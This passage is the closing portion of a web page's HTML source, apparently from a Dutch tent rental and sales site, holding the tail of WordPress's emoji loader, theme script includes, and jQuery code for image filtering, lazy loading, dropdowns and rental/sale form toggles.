e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://historytents.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script src="https://historytents.com/wp-content/themes/historytents/js/app.js"></script>
<script src="https://historytents.com/wp-content/themes/historytents/js/foundation.min.js"></script>
<script type="text/javascript" src="//cdn.jsdelivr.net/jquery.slick/1.6.0/slick.min.js"></script>
<script src="https://historytents.com/wp-content/themes/historytents/js/classie.js"></script>
<script src='https://historytents.com/wp-content/themes/historytents/js/scrollReveal.min.js'></script>
<script src="https://historytents.com/wp-content/themes/historytents/js/jquery.lazyload.min.js"></script>
<script>
	(function($) {
		$(document).foundation({
		equalizer : {
		// Specify if Equalizer should make elements equal height once they become stacked.
		equalize_on_stack: true
		}
		});
		
		var $container = $( '#tent-overzicht' );
			$container.isotope( {
				filter: '*',
				itemSelector: '.item',
				resizable: true,
				onLayout: function () {
					      $win.trigger("scroll");
				}
		  } );
		  
		var $win = $(window),
			$con = $('#tent-overzicht'),
			$imgs = $(".tent-image");
	
		$imgs.show().lazyload({
			effect: "fadeIn",
			failure_limit: Math.max($imgs.length - 1, 0)
		});
		
		$( '.tent-filter ul li' ).click( function(){
			$('.tent-filter li.active').removeClass('active');
			$(this).addClass('active');
			var selector = $( this ).attr( 'data-filter' );
				$container.isotope( { 
					filter: selector,
				} );
		  return false;
		} );


		$(".dropdown dt a").on('click', function() {
		  $(".dropdown dd ul").slideToggle('fast');
		});


		function getSelectedValue(id) {
		  return $("#" + id).find("dt a span.value").html();
		}

		$(document).bind('click', function(e) {
		  var $clicked = $(e.target);
		  if (!$clicked.parents().hasClass("dropdown")) $(".dropdown dd ul").hide();
		});

		$('input[type="radio"]').click(function(){
			if($(this).attr("value")=="Algemeen"){
	            $("#tentenverhuur,.adres-voor-verhuur,#tentenverkoop").css('display','none');
	        }
	        if($(this).attr("value")=="Verkoop"){
	            $("#tentenverkoop").css('display','block');
	            $("#tentenverhuur,.adres-voor-verhuur").css('display','none');
	        }
	        if($(this).attr("value")=="Verhuur"){
	        	$("#tentenverhuur,.adres-voor-verhuur").css('display','block');
	            $("#tentenverkoop").css('display','none');
	            
	        }
	    });

	})(jQuery);

</script>
<script>
 var config = {
        reset:  false
      }
 window.sr = new scrollReveal(config);
</script>
</body>
</html>